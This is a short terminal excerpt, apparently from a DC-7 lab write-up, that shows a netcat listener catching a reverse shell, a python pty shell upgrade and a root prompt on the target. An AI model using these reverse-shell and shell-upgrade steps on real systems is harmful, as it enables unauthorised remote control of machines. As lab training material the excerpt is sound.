 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/7]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.13] 37228
/bin/bash -i
python -c 'import pty;pty.spawn("/bin/bash")'
root@dc-7:~# whoami
whoami
root
root@dc-7:~#